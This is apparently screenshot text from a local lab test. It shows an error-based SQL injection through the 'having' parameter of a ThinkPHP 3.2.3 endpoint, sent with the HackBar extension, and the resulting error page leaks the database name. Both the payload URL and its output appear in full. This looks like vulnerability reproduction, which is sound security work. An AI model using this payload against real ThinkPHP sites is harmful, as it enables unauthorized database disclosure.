 1536px × 412px
:(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : SELECT `score`,`username` FROM
`thinkphp_user` GROUP BY score HAVING extractvalue(0x0a,concat(0x0a,(select
database())))
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?group=score&having=extractvalue(0x0a,concat(0x0a,(select database())))
Enable POST ADD HEADER